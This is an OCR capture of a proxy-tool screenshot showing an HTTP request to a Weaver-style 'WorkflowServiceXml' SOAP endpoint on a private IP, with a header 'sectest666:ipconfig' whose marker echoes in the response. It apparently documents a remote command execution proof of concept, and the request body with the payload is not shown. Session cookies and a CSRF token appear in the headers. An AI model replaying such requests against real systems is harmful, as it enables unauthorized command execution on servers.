 Raw Params Headers Hex XML
POST //services/WorkflowServiceXml HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.16/services
Accept-Encoding: gzip, deflate
sectest666:ipconfig
Accept-Language: zh-CN,zh;q=0.9
Cookie: login_locale=zh_CN; APP_HOST=http%3A//192.168.3.16/;
HOST=http%3A//192.168.3.16/; kodUserLanguage=zh-CN; __51uvsct__JH81WQvr8bXXIzV9=1;
__51vcke__JH81WQvr8bXXIzV9=4ce68615-954c-58a4-8d5d-bed01c29329e;
__51vuft__JH81WQvr8bXXIzV9=1619142397702; kodUserID=1;
X-CSRF-TOKEN=AUxx7UR4wqKjkpCWzwdR; avatarImageUrl=3855295783613973104;
clientlanguage=zh_CN; loginPageURL=; JSESSIONID=abcc3mpZk5GVQgJKmUCMx;
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Content-Type: text/xml
Connection: close
Date: Tue, 25 May 2021 01:47:10 GMT
Content-Length: 371
test666<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:doCreateWorkflowRequestRespo
nse xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out
xsi:nil="true"></ns1:out></ns1:doCreateWorkflowRequestResponse></soap:Body></soap:Envelope>